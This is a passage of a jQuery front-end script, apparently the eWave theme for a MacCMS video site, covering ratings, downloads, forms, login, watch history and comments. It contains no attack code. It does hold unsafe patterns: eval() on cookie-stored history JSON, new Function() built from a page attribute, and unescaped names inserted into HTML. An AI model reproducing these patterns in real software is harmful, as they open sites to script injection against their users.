          'data-star': Math.ceil(e.data.score / 2),
          'data-score-num': e.data.score_num
        });
        $(".ewave-star-num").text(e.data.score);
        $(".ewave-star-count").text(e.data.score_num);
        eWave.Star.View();
      });
    },
    'View': function () {
      $(eWave.Star.Obj).raty({
        starType: 'li',
        number: 5,
        numberMax: 5,
        space: false,
        score: function () {
          $(".ewave-star-num").text($(eWave.Star.Obj).attr('score'));
          return $(eWave.Star.Obj).attr('data-star');
        },
        hints: ['很差', '较差', '还行', '推荐', '力荐'],
        starOff: 'ewave-star-item fa fa-star-o',
        starOn: 'ewave-star-item fa fa-star',
        target: $(".ewave-star-text"),
        targetKeep: $(eWave.Star.Obj).attr('data-score-num') > 0 ? true : false,
        targetText: '暂无',
        click: function (score, evt) {
          MAC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + $(eWave.Star.Obj).attr('data-mid') + '&id=' + $(eWave.Star.Obj).attr('data-id') + '&score=' + (score * 2), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              $(eWave.Star.Obj).attr({
                'score': r.data.score,
                'data-star': Math.ceil(r.data.score / 2),
                'data-score-num': r.data.score_num
              });
              $(".ewave-star-num").text(r.data.score);
              $(".ewave-star-count").text(r.data.score_num);
              $(eWave.Star.Obj).raty('set', {
                'score': Math.ceil(r.data.score / 2),
              });
              layer.msg('评分成功');
            } else {
              $(eWave.Star.Obj).raty('score', $(eWave.Star.Obj).attr('data-star'));
              layer.msg(r.msg);
            }
          }, function () {
            $(eWave.Star.Obj).raty('score', $(eWave.Star.Obj).attr('data-star'));
            layer.msg('网络异常');
          });
        }
      });
    }
  },
  'Digg': {
    'Init': function () {
      $('body').on('click', '.ewave-digg,.ewave-digg-link', function (e) {
        var $that = $(this);
        if ($that.attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              if ($that.attr("data-type") == 'up') {
                $that.find('.ewave-digg-num').html(r.data.up);
              } else {
                $that.find('.ewave-digg-num').html(r.data.down);
              }
            } else {
              eWave.Layer.Error(r.msg);
            }
          }, function () {
            eWave.Layer.Error('网络出错，，请稍后重试');
          });
        }
      });
    }
  },
  'Player': {
    'Offset': 0,
    'Init': function () {
      if ($(".ewave-player").length == 0) {
        return false;
      }
      if ($(".ewave-player-fixed").length) {
        eWave.Player.Offset = $(".ewave-player-fixed").offset().top + $(".ewave-player-fixed").height();
        eWave.Player.Fixed();
        $(window).resize(function () {
          eWave.Player.Offset = $(".ewave-player-fixed").offset().top + $(".ewave-player-fixed").height();
          eWave.Player.Fixed();
        });
        $(window).scroll(eWave.Player.Fixed);
      }
      if ($(".ewave-player-full").length) {
        eWave.Player.Full();
      }
    },
    'Fixed': function () {
      if ($(window).scrollTop() >= eWave.Player.Offset) {
        $(".ewave-player-fixed").addClass("active");
      } else {
        $(".ewave-player-fixed").removeClass("active");
      }
      $('body').on('click', '.ewave-player-fixed-close', function () {
        $(".ewave-player-fixed").removeClass("active ewave-player-fixed");
      });
    },
    'Full': function () {
      $('.ewave-player-full-toggle').click(function () {
        $('.ewave-player-full').toggleClass("active");
        eWave.Player.Offset = $(".ewave-player-fixed").offset().top + $(".ewave-player-fixed").height();
      });
    }
  },
  'Xunlei': {
    'Init': function () {
      if ($(".ewave-downlist-tools").length) {
        $(".ewave-downlist-tools .ewave-downlist-copyall").click(function (e) {
          e.preventDefault();
          if (MAC.CheckBox.Count($(this).attr("data-target")) == 0) {
            eWave.Layer.Error("请至少选择一个数据");
            return false;
          }
          var copylist = new Array;
          $(".ewave-downlist-checkbox[name='" + $(this).attr("data-target") + "']").each(function () {
            if (this.checked) {
              copylist.push(this.value);
            }
          });
          eWave.Copy.Set(".ewave-downlist-copyall", copylist.join('\n\r'));
        });
      }
      if ($(".ewave-xunlei-item").length) {
        eWave.Ajax('//open.thunderurl.com/thunder-link.js', 'get', 'script', '', function () {
          $(".ewave-downlist-btns .ewave-downlist-download").click(function () {
            thunderLink.newTask({
              tasks: [{
                url: $(this).attr("data-url")
              }]
            });
          });
          $(".ewave-downlist-tools .ewave-downlist-download").click(function () {
            if (MAC.CheckBox.Count($(this).attr("data-target")) == 0) {
              eWave.Layer.Error("请至少选择一个数据");
              return false;
            }
            var downlist = new Array;
            $(".ewave-downlist-checkbox[name='" + $(this).attr("data-target") + "']").each(function () {
              if (this.checked) {
                downlist.push('{url:"' + this.value + '"}');
              }
            });
            var downlist_str = '[' + downlist.join(',') + ']'
            thunderLink.newTask({
              tasks: eval(downlist_str)
            });
          });
        }, function () {
          console.log('加载迅雷组件出错');
        });
        $(".ewave-downlist-url input").click(function () {
          $(this).select();
        });
      }
    }
  },
  'CountDown': {
    'Init': function () {
      if ($(".ewave-countdown").length == 0) {
        return false;
      }
      $(".ewave-countdown").each(function () {
        var $that = $(this);
        eWave.CountDown.Jump($that);
      });
    },
    'Jump': function (obj) {
      var $that = obj;
      var countdown = $that.attr('data-time') ? $that.attr('data-time') : $that.text();
      eWave.CountDown.Run($that, countdown, function () {
        if ($that.attr("data-time")) {
          $that.attr("data-time", countdown--);
        }
        $that.text(countdown--);
        eWave.Check.Jump($that);
      }, function () {
        if ($that.attr("data-time")) {
          $that.attr("data-time", countdown--);
        }
        $that.text(countdown--);
      });
    },
    'Run': function (obj, time, end_fun, loop_fun) {
      end_fun = end_fun || '';
      loop_fun = loop_fun || '';
      if (time <= 0) {
        if (end_fun) end_fun();
        return true;
      } else {
        if (loop_fun) loop_fun();
      }
      time--;
      setTimeout(function () {
        eWave.CountDown.Run(obj, time, end_fun, loop_fun);
      }, 1000);
    }
  },
  'Check': {
    'Form': function (obj, callback) {
      var $that = obj;
      var form_config = {};
      form_config.action = $that.attr('data-action') || $that.attr('action');
      if ($that.parents("form").length && (form_config.action == '' || form_config.action == undefined)) {
        form_config.action = $that.parents("form").eq(0).attr('data-action') || $that.parents("form").eq(0).attr('action');
      }
      if (form_config.action == '' || form_config.action == undefined) {
        eWave.Layer.Error('表单未配置action项');
        return false;
      }
      form_config.method = $that.attr('data-method') || $that.attr('method') || 'post';
      form_config.type = $that.attr('data-type') || 'json';
      if ($that.hasClass("ewave-form")) {
        var empty_input = 0;
        $that.find("input,textarea,select").each(function () {
          if ($(this).val() == '' && !$(this).hasClass("empty-allowed")) {
            empty_input++;
            if ($(this).parents(".form-group").length) {
              $(this).focus().parents(".form-group").addClass("has-error");
            } else {
              $(this).focus().parent().addClass("has-error");
            }
            if ($(this).attr("data-tip")) {
              eWave.Layer.Error($(this).attr("data-tip"));
              return false;
            } else if ($(this).attr("data-label")) {
              eWave.Layer.Error("请输入" + $(this).attr("data-label"));
              return false;
            } else if ($(this).attr("placeholder")) {
              eWave.Layer.Error($(this).attr("placeholder"));
              return false;
            } else {
              eWave.Layer.Error("请输入必填项目" + $(this).attr("name"));
              return false;
            }
          }
        });
        if (empty_input > 0) return false;
      }
      if ($that.hasClass("ewave-send-code")) {
        var ac = $that.parents("form").find('input[name="ac"]').val();
        var to = $that.parents("form").find('.ewave-to').val();
        if (ac == 'email') {
          var pattern = /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;
          var ex = pattern.test(to);
          if (!ex) {
            eWave.Layer.Error('邮箱格式不正确');
            return false;
          }
        } else if (ac == 'phone') {
          var pattern = /^[1][0-9]{10}$/;
          var ex = pattern.test(to);
          if (!ex) {
            eWave.Layer.Error('手机号格式不正确');
            return false;
          }
        } else {
          eWave.Layer.Error('ac参数错误');
          return false;
        }
      }
      if ($that.hasClass("ewave-confirm")) {
        if (!$that.attr("data-tip")) {
          eWave.Layer.Error('表单data-tip项未配置');
          return false;
        }
      }
      callback(form_config);
    },
    'Jump': function (obj, data) {
      var $that = obj;
      var r = data || '';
      var refresh;
      if (self != top) {
        refresh = top.location;
      } else {
        refresh = location;
      }
      if (!$that.attr("data-jump")) {
        setTimeout(function () {
          refresh.reload();
        }, 1000);
      } else if ($that.attr("data-jump") == 'refresh') {
        refresh.reload();
      } else if ($that.attr("data-jump") == 'refresh-wait') {
        setTimeout(function () {
          refresh.reload();
        }, 1000);
      } else if ($that.attr("data-jump") == 'function') {
        let jump_func = new Function('return ' + $that.attr("data-function"));
        jump_func();
      } else if ($that.attr("data-jump") == 'stop') {
        return false;
      } else if ($that.attr("data-jump") == 'switch-to-login') {
        $(".ewave-login-switch").click();
      } else if ($that.attr("data-jump") == 'switch-to-reg') {
        $(".ewave-reg-switch").click();
      } else if ($that.attr("data-jump").indexOf('?order_code=') > -1) {
        refresh.href = $that.attr("data-jump") + r.data.order_code;
      } else if ($that.attr("data-jump")) {
        refresh.href = $that.attr("data-jump");
      }
    },
  },
  'Form': {
    'Init': function () {
      $("body").on('input propertychange', '.ewave-form input,.ewave-form textarea,.ewave-form select', function () {
        $(".has-success,.has-warning,.has-error").removeClass("has-success has-warning has-error");
      });
      $("body").on('submit', '.ewave-form', function (event) {
        event.preventDefault();
        eWave.Form.Submit($(this));
      });
      $("body").on('click', '.ewave-send-code', function (event) {
        event.preventDefault();
        eWave.Form.SendCode($(this));
      });
      $("body").on('click', '.ewave-confirm', function (event) {
        event.preventDefault();
        eWave.Form.Confirm($(this));
      });
      $("body").on('click', '.member-delete,.member-delete-one,.member-clear', function () {
        if (!$(this).hasClass("member-delete-one") && parseInt($(this).attr("data-all")) == 0 && MAC.CheckBox.Ids('ids[]') == '') {
          eWave.Layer.Error("请至少选择一个数据");
          return false;
        }
        var mydata = {
          type: $(this).parents("form").eq("0").find("input[name='type']").val(),
          all: parseInt($(this).attr("data-all")),
          ids: $(this).hasClass("member-delete-one") ? $(this).attr("data-id") : MAC.CheckBox.Ids('ids[]'),
        };
        eWave.Form.Confirm($(this), mydata);
      });
    },
    'Submit': function (obj) {
      var $that = obj;
      eWave.Check.Form($that, function (data) {
        eWave.Ajax(data.action, data.method, data.type, $that.serialize(), function (r) {
          layer.closeAll('loading');
          if (r.code == 1) {
            layer.msg(r.msg);
            eWave.Check.Jump($that, r);
          } else {
            eWave.Layer.Error(r.msg);
            eWave.Image.Verify.Refresh($that.find(".ewave-verify-img"));
          }
        }, function (XHR, textStatus, errorThrown) {
          layer.closeAll('loading');
          eWave.Layer.Error('提交失败，请稍后重试');
          console.log(XHR.responseText);
        }, function () {
          layer.load();
          setTimeout(function () {
            layer.closeAll('loading');
          }, 5000);
        });
      });
    },
    'Confirm': function (obj, config) {
      var $that = obj;
      var confirm_data = config || $that.attr("data-data");
      eWave.Check.Form($that, function (data) {
        layer.confirm($that.attr("data-tip"), function () {
          eWave.Ajax(data.action, data.method, data.type, confirm_data, function (r) {
            if (r.code == 1) {
              layer.msg(r.msg);
              eWave.Check.Jump($that, r);
            } else {
              eWave.Layer.Error(r.msg);
            }
          }, function () {
            eWave.Layer.Error('操作失败，请稍候重试');
          });
        }, function () {

        });
      });
    },
    'SendCode': function (obj) {
      var $that = obj;
      eWave.Check.Form($that, function (data) {
        eWave.Ajax(data.action, data.method, data.type, $that.parents("form").eq(0).serialize(), function (r) {
          layer.closeAll('loading');
          if (r.code == 1) {
            layer.msg(r.msg);
            var countdown = 60;
            eWave.CountDown.Run($that, countdown, function () {
              $that.val("获取验证码").removeAttr("disabled");
            }, function () {
              $that.prop("disabled", true).val("重新发送(" + countdown + ")");
              countdown--;
            });
          } else {
            eWave.Layer.Error(r.msg);
          }
        }, function (r) {
          layer.closeAll('loading');
          eWave.Layer.Error('发送失败，请稍候重试');
        }, function () {
          layer.load();
          setTimeout(function () {
            layer.closeAll('loading');
          }, 5000);
        });
      });
    },
  },
  'Gbook': {
    'Login': 0,
    'Init': function () {
      if ($(".ewave-gbook-remaining").length) {
        $('body').on('keyup', '.ewave-gbook-content', function (e) {
          MAC.Remaining($(this), 200, '.ewave-gbook-remaining')
        });
      }
      $('body').on('focus', '.ewave-gbook-content', function (e) {
        if (eWave.Gbook.Login == 1 && eWave.User.IsLogin != 1) {
          $(".ewave-gbook-content").blur();
          eWave.User.Login();
        }
      });
      $('body').on('click', '.ewave-gbook-report', function () {
        if ($(this).attr("data-id")) {
          if (eWave.Gbook.Login == 1 && eWave.User.IsLogin != 1) {
            $(".ewave-gbook-content").blur();
            eWave.User.Login();
          } else {
            eWave.Gbook.Report('编号【' + $(this).attr("data-id") + '】  名称【' + $(this).attr("data-name") + '】  页面地址' + location.href + '  此视频不能正常观看请检查修复', $(this).attr("data-id"));
          }
        }
      });
    },
    'Report': function (name, id) {
      MAC.Ajax(maccms.path + '/index.php/gbook/report.html?id=' + id + '&name=' + encodeURIComponent(name), 'post', 'json', '', function (r) {
        eWave.Layer.Html('数据报错', r, function () {
          $(".ewave-gbook-content").focus();
          eWave.Image.Verify.Refresh($(".ewave-verify-img-report"));
        });
      }, function (XHR, textStatus, errorThrown) {
        eWave.Layer.Html('数据报错', XHR.responseText, function () {
          $(".ewave-gbook-content").focus();
          eWave.Image.Verify.Refresh($(".ewave-verify-img-report"));
        });
      });
    }
  },
  'History': {
    'BoxShow': 0,
    'Limit': 10,
    'Days': 7,
    'Json': '',
    'Init': function () {
      if ($('.ewave-history').length == 0) {
        return false;
      }
      $("body").on('click', '.ewave-history-clear', function () {
        eWave.History.Clear();
      });
      var jsondata = [];
      if (this.Json) {
        jsondata = this.Json;
      } else {
        var jsonstr = MAC.Cookie.Get('ewave_history');
        if (jsonstr != undefined) {
          jsondata = eval(jsonstr);
        }
      }
      var history_html = '<div class="ewave-dropdown ewave-history-dropdown">';
      history_html += '<a class="ewave-history-text" href="javascript:;"><i class="fa fa-history"></i><span>播放记录</span></a>';
      history_html += '<div class="ewave-dropdown-box ewave-history-box">';
      if (jsondata.length > 0) {
        history_html += '<ul class="ewave-history-list">';
        history_html += '<li class="ewave-history-item ewave-history-head"><a><strong><i class="fa fa-history"></i>我的播放记录</strong></a></li>';
        for ($i = 0; $i < jsondata.length; $i++) {
          history_html += '<li class="ewave-history-item"><a class="text-overflow" href="' + jsondata[$i].playlink + '" title="' + jsondata[$i].name + '"><small class="pull-right text-muted">' + jsondata[$i].playname + '</small><span class="ewave-history-name">' + jsondata[$i].name + '</span></a></li>';
        }
        history_html += '<li class="ewave-history-item ewave-history-foot"><a class="ewave-history-clear" href="javascript:;">清空记录</a></li>';
        history_html += '</ul>';
      } else {
        history_html += '<div class="ewave-history-empty"><i class="fa fa-minus-circle"></i>&nbsp;暂无记录</div>';
      }
      history_html += '</div>';
      history_html += '</div>';
      $('.ewave-history').html(history_html);
      if ($(".ewave-history-set").attr('data-name')) {
        var $that = $(".ewave-history-set");
        eWave.History.Set($that.attr('data-id'), $that.attr('data-name'), $that.attr('data-playname'), $that.attr('data-link'), $that.attr('data-playlink'));
      }
    },
    'Set': function (id, name, playname, link, playlink) {
      if (!playlink) {
        playlink = document.URL;
      }
      var jsondata = MAC.Cookie.Get('ewave_history');
      if (jsondata != undefined) {
        this.Json = eval(jsondata);
        for ($i = 0; $i < this.Json.length; $i++) {
          if (this.Json[$i].playlink == playlink) {
            return false;
          }
        }
        jsonstr = '{log:[{"id":"' + id + '","name":"' + name + '","playname":"' + playname + '","link":"' + link + '","playlink":"' + playlink + '"},';
        for ($i = 0; $i < this.Json.length; $i++) {
          if ($i <= this.Limit && this.Json[$i]) {
            if (this.Json[$i].id != id) {
              jsonstr += '{"id":"' + this.Json[$i].id + '","name":"' + this.Json[$i].name + '","playname":"' + this.Json[$i].playname + '","link":"' + this.Json[$i].link + '","playlink":"' + this.Json[$i].playlink + '"},';
            } else {
              continue;
            }
          } else {
            break;
          }
        }
        jsonstr = jsonstr.substring(0, jsonstr.lastIndexOf(','));
        jsonstr += "]}";
      } else {
        jsonstr = '{log:[{"id":"' + id + '","name":"' + name + '","playname":"' + playname + '","link":"' + link + '","playlink":"' + playlink + '"}]}';
      }
      this.Json = eval(jsonstr);
      MAC.Cookie.Set('ewave_history', jsonstr, this.Days);
    },
    'Clear': function () {
      MAC.Cookie.Del('ewave_history');
      $('.ewave-history-box').html('<div class="ewave-history-empty"><i class="fa fa-minus-circle"></i>&nbsp;已清空记录</div>');
    },
  },
  'Ulog': {
    'Init': function () {
      eWave.Ulog.Set();
      eWave.Ulog.Click();
      eWave.Ulog.Get();
    },
    'Get': function () {
      if ($(".ewave-ulog-get").length && MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
        MAC.Ajax(maccms.path + '/index.php/user/ajax_ulog/?ac=list&limit=2000&type=2', 'get', 'json', '', function (r) {
          if (r.code == 1) {
            $.each(r['list'], function (index, row) {
              if (row.ulog_type == 2) {
                $(".ewave-ulog-get-" + row.data.id).addClass("active").html('<i class="fa fa-heart"></i>&nbsp;已收藏');
              }
            });
          } else {

          }
        });
      }
    },
    'Set': function () {
      if ($(".ewave-ulog-set").attr('data-mid')) {
        var $that = $(".ewave-ulog-set");
        $.get(maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"));
      }
    },
    'Click': function () {
      $('body').on('click', '.ewave-ulog', function (e) {
        //是否需要验证登录
        if (eWave.User.IsLogin == 0) {
          eWave.User.Login();
          return;
        }
        var $that = $(this);
        if ($that.attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              layer.msg(r.msg);
              if ($that.hasClass("ewave-ulog-get")) {
                $that.addClass("active").html('<i class="fa fa-heart"></i>&nbsp;已收藏');
              }
            } else {
              eWave.Layer.Error(r.msg);
            }
          });
        }
      });
    }
  },
  'User': {
    'BoxShow': 0,
    'IsLogin': 0,
    'UserId': '',
    'UserName': '',
    'GroupId': '',
    'GroupName': '',
    'Portrait': '',
    'Init': function () {
      $('body').on('click', '.ewave-login', function (e) {
        eWave.User.Login();
      });
      $('body').on('click', '.ewave-logout', function (e) {
        eWave.User.Logout();
      });
      if (MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
        eWave.User.UserId = MAC.Cookie.Get('user_id');
        eWave.User.UserName = MAC.Cookie.Get('user_name');
        eWave.User.GroupId = MAC.Cookie.Get('group_id');
        eWave.User.GroupName = MAC.Cookie.Get('group_name');
        eWave.User.Portrait = MAC.Cookie.Get('user_portrait');
        eWave.User.IsLogin = 1;
        if ($('.ewave-user').length > 0) {
          var html = '<div class="ewave-dropdown ewave-user-dropdown">';
          html += '<a class="ewave-user-info" href="javascript:;"><img class="ewave-user-avatar" src="' + eWave.User.Portrait + '"><span class="ewave-user-name"><i class="fa fa-user-o"></i><span>' + eWave.User.UserName + '</span></span></a>';
          html += '<div class="ewave-dropdown-box">';
          html += '<ul>';
          html += '<li><a href="' + maccms.path + '/index.php/user/index.html"><i class="fa fa-user-o"></i><span>用户中心</span></a></li>';
          html += '<li><a href="' + maccms.path + '/index.php/user/info.html"><i class="fa fa-id-card-o"></i><span>我的资料</span></a></li>';
          html += '<li><a href="' + maccms.path + '/index.php/user/upgrade.html"><i class="fa fa-vimeo"></i><span>' + ((eWave.User.GroupId < 3) ? '升级' : '续费') + '会员</span></a></li>';
          html += '<li><a class="ewave-logout" href="javascript:;"><i class="fa fa-sign-out fa-rotate-180"></i><span>退出登录</span></a></li>';
          html += '</ul>';
          html += '</div>';
          html += '</div>';
          $('.ewave-user').html(html);
        }
      } else {
        $(".ewave-user").html('<a class="ewave-login" href="javascript:;"><i class="fa fa-user-o"></i><span>登录</span></a>');
      }
    },
    'CheckLogin': function () {
      if (eWave.User.IsLogin == 0) {
        eWave.User.Login();
      }
    },
    'Login': function () {
      var ac = 'ajax_login';
      var ac_text = '用户登录';
      if (MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
        ac = 'ajax_info';
        ac_text = '用户信息';
      }
      eWave.Ajax(maccms.path + '/index.php/user/' + ac, 'post', 'json', '', function (r) {
        eWave.Layer.Html(ac_text, r, function () {
          $(".ewave-login-form").attr("data-jump", 'refresh');
        });
      });
    },
    'Logout': function () {
      eWave.Ajax(maccms.path + '/index.php/user/logout', 'post', 'json', '', function (r) {
        if (r.code == 1) {
          layer.msg(r.msg);
          eWave.Check.Jump($(".ewave-logout"));
        } else {
          eWave.Layer.Error(r.msg);
        }
      });
    },
    'PopedomCallBack': function (trysee, h) {
      window.setTimeout(function () {
        $(window.frames["player_if"].document).find(".MacPlayer").html(h);
      }, 1000 * 10 * trysee);
    },
    'BuyPopedom': function (o) {
      var $that = $(o);
      layer.confirm('您确认购买此条数据访问权限吗？', function () {
        MAC.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
          $that.addClass('disabled').prop("disabled", true);
          if (r.code == 1) {
            layer.msg(r.msg);
            setTimeout(function () {
              top.location.reload();
            }, 1000);
          } else {
            $that.removeClass('disabled').removeAttr("disabled");
            eWave.Layer.Error(r.msg, 3000);
          }
        }, function () {
          eWave.Layer.Error('网络错误，请稍后重试');
        });
      });
    }
  },
  'Comment': {
    'Login': 0,
    'Verify': 0,
    'Init': function () {
      if ($(".ewave-comment").length == 0) {
        return false;
      }
      console.log(1);
      eWave.Comment.Show(1);
      $('body').on('click', '.ewave-comment-face-box img', function (e) {
        var obj = $(this).parent().parent().parent().find('.ewave-comment-content');
        MAC.AddEm(obj, $(this).attr('data-id'));
      });
      $('body').on('click', '.ewave-comment-face-panel', function (e) {
        $(this).parent().find('.ewave-comment-face-box').toggle();
      });
      if ($('.ewave-comment-remaining').length) {
        $('body').on('keyup', '.ewave-comment-content', function (e) {
          var obj = $(this).parent().parent().parent().parent().find('.ewave-comment-remaining');
          MAC.Remaining($(this), 200, obj)
        });
      }
      $('body').on('focus', '.ewave-comment-content', function (e) {
        if (eWave.Comment.Login == 1 && eWave.User.IsLogin != 1) {
          eWave.User.Login();
        }
      });
      $("body").on("click", ".ewave-comment-reply-switch", function () {
        $($(this).attr("data-target")).slideToggle("fast");
        $(".ewave-comment-reply-form").not($(this).attr("data-target")).slideUp("fast");
      });
      $('body').on('click', '.ewave-comment-report', function (e) {
        if ($(this).attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/comment/report.html?id=' + $that.attr("data-id"), 'get', 'json', '', function (r) {
            $(this).addClass('disabled');
            if (r.code == 1) {
              layer.msg(r.msg);
            } else {
              eWave.Layer.Error(r.msg);
            }
          });
        }
      });
      $('body').on('click', '.ewave-comment-submit', function (e) {
        eWave.Form.Submit($(this).parents("form"));
      });
    },
    'Show': function ($page) {
      if ($(".ewave-comment").length > 0) {
        MAC.Ajax(maccms.path + '/index.php/comment/ajax.html?rid=' + $('.ewave-comment').attr('data-id') + '&mid=' + $('.ewave-comment').attr('data-mid') + '&page=' + $page, 'get', 'json', '', function (r) {
          $(".ewave-comment").html(r);
        }, function () {
          $(".ewave-comment").html('<div class="text-center ewave-empty" onClick="eWave.Comment.Show(' + $page + ')"><i class="fa fa-warning"></i>&nbsp;评论加载失败，点击我刷新...</div>');
        });
      }
    },
  },
  'Headroom': {
    'Init': function () {
      if ($(".ewave-headroom").length == 0) {
        return false;
      }
      var headroom = new Array;
      $(".ewave-headroom").each(function (index) {
        var $that = $(this);
        headroom[index] = new Headroom($that.get(0), {
          tolerance: 5,
          offset: $that.attr("data-offset") || 280,
          classes: {
            initial: "ewave-headroom",
            pinned: "ewave-headroom-pinned",
            unpinned: "ewave-headroom-unpinned"
          }
        });
        headroom[index].init();
      });
    },
  },
  'Skin': {
    'Init': function () {
      if ($("link[name='skin']").length == 0) {
        return false;
      }
      var skinnum = 0,
        act;
      var lengths = $("link[name='skin']").length;
      $('.btnskin').click(function () {
        skinnum += 1;
        if (skinnum == lengths) {
          skinnum = 0;
        }
        var skin = $("link[name='skin']").eq(skinnum).attr("href");
        layer.msg("正在切换皮肤，请稍后...", {
          anim: 5,
          time: 2000
        }, function () {
          $("link[name='default']").attr({
            href: skin
          });
        });
        MAC.Cookie.Set('skinColor', skin, 365);
      });
      var color = MAC.Cookie.Get('skinColor');
      if (color) {
        $("link[name='default']").attr({
          href: color
        });
      }
    },
  },
  'Sort': {
    'Init': function () {
      $("body").on("click", ".ewave-sort", function (e) {
        e.preventDefault();
        var $that = $(this);
        var $target = $($that.attr("data-target"));
        $that.find(".fa").toggleClass("fa-sort-amount-asc fa-sort-amount-desc");
        $target.html($target.children().get().reverse());
      });
    },
  },
  'Tab': {
    'Init': function () {
      $("body").on("click", ".ewave-tab", function () {
        var $that = $(this);
        if (!$that.hasClass('active')) {
          $that.addClass('active').siblings(".ewave-tab").removeClass('active');
          $($that.attr("data-target")).fadeIn("fast").siblings(".ewave-tab-content").hide();
          eWave.Image.Lazyload.Box($that.attr("data-target"));
        }
      });
    },
  },
  'OffCanvas': {
    'Init': function () {
      $("body").on("click", ".ewave-offcanvas", function () {
        var $that = $(this);
        $($that.attr("data-target")).toggleClass("active");
        $(".ewave-offcanvas-modal").toggleClass("active");
        eWave.Image.Lazyload.Box($that.attr("data-target"));
      });
      $("body").on("click", ".ewave-offcanvas-modal", function () {
        var $that = $(this);
        $(".ewave-offcanvas-content").removeClass("active");
      });
      $("body").on("click", function (e) {
        if ($(e.target).closest(".ewave-offcanvas,.ewave-offcanvas-content").length == 0) {
          $(".ewave-offcanvas-content,.ewave-offcanvas-modal").removeClass("active");
        }
      });
    },
  },
  'Scrolltop': {
    'Init': function () {
      eWave.Scrolltop.View();
      eWave.Scrolltop.Scroll();
      eWave.Scrolltop.Click();
    },
    'View': function () {
      300 < $(window).scrollTop() ? $(".ewave-backtop").css("display", "") : $(".ewave-backtop").css("display", "none");
    },
    'Scroll': function () {
      $(window).scroll(function () {
        eWave.Scrolltop.View();
      });
    },
    'Click': function () {
      $(".ewave-backtop").on("click", function () {
        $("html, body").animate({
          scrollTop: 0
        }, 400);
        return true;
      });
    },
  },
  'Sticky': {
    'Init': function () {
      if ($('.ewave-sticky').length == 0 || ewave_config.sticky == 0) {
        return false;
      }
      $('.ewave-sticky').each(function () {
        var $that = $(this);
        $that.theiaStickySidebar({
          additionalMarginTop: $that.attr("data-top") ? $that.attr("data-top") : 0,
        });
      });
    },
  },
  'Search': {
    'Init': function () {
      if (ewave_config.autocomplete == 1) {
        MAC.Suggest.Init('.ewave-wd', 1, '');
      }
      $(".ewave-search-dropdown .ewave-dropdown-box li").click(function () {
        $(".ewave-search-dropdown-text").text($(this).text());
        $(this).parents("form").eq(0).attr("action", $(this).attr("data-action"));
      });

    },
  },
  'Others': function () {
    $(".member-nav-toggle").click(function () {
      $("body").toggleClass("member-nav-open");
    });
    $(".member-nav-open-bg").click(function () {
      $("body").removeClass("member-nav-open");
    });
    $('body').on('click', '.ewave-msg', function () {
      if ($(this).attr("data-tip")) {
        eWave.Layer.Error($(this).attr("data-tip"));
      }
    });
    $('body').on('click', '.ewave-click-dropdown', function () {
      $(this).children(".ewave-dropdown-box").toggleClass("active");
    });
    $('body').on('click', '.ewave-collapse-toggle', function () {
      $(this).parents(".ewave-collapse").eq(0).find(".ewave-collapse-content").toggleClass("active");
      $(this).find(".fa").toggleClass("fa-angle-up fa-angle-down");
    });
    $('body').on('click', '.ewave-downlist-checkall', function () {
      MAC.CheckBox.All($(this).attr("data-target"));
    });
    $("body").click(function (e) {
      if ($(e.target).closest(".ewave-click-dropdown").length == 0) {
        $(".ewave-click-dropdown .ewave-dropdown-box").removeClass("active");
      }
      if ($(e.target).closest(".ewave-offcanvas,.ewave-offcanvas-content").length == 0) {
        $(".ewave-offcanvas-content").removeClass("active");
      }
    });
    $('body').on('click', '.ewave-banner-close', function () {
      $(this).parents(".ewave-banner-box").eq(0).remove();
    });
    $(".ewave-remove-box").each(function () {
      if ($(this).find(".ewave-remove-list").children().length == 0) {
        $(this).remove();
      }
    });
  }
}
$(function () {
  eWave.Image.Init();
  eWave.User.Init();
  eWave.Copy.Init();
  eWave.CountDown.Init();
  eWave.Headroom.Init();
  eWave.Digg.Init();
  eWave.Star.Init();
  eWave.History.Init();
  eWave.Ulog.Init();
  eWave.Swiper.Init();
  eWave.Player.Init();
  eWave.Xunlei.Init();
  eWave.Skin.Init();
  eWave.Sort.Init();
  eWave.Tab.Init();
  eWave.OffCanvas.Init();
  eWave.Scrolltop.Init();
  eWave.Sticky.Init();
  eWave.Search.Init();
  eWave.Form.Init();
  eWave.Gbook.Init();
  eWave.Comment.Init();
  eWave.Others();
});
